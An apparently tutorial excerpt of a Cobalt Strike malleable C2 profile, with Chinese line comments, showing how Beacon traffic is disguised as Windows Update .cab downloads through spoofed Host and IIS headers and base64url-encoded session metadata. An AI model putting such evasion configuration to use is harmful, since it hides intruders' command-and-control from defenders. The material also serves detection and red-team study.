 35 http-get {
36
37 set uri "/c/msdownload/update/others/2016/12/29136388_"; 设置uri内容
38
39 client {
40
41 header "Accept" "*/*";
42 header "Host" "download.windowsupdate.com"; 添加请求头
43
44 #session metadata
45 metadata {
46 base64url; 将url base64编码
47 append ".cab"; 添加.cab后缀
48 uri-append;
49 }
50 }
51
52
53 server {
54 header "Content-Type" "application/vnd.ms-cab-compressed";
55 header "Server" "Microsoft-IIS/8.5"; 添加响应头
56 header "MSRegion" "N. America";
57 header "Connection" "keep-alive";
58 header "X-Powered-By" "ASP.NET";
59
60 #Beacon's tasks
61 output {
62
63 print; 添加响应体
64 }
65 }
66 }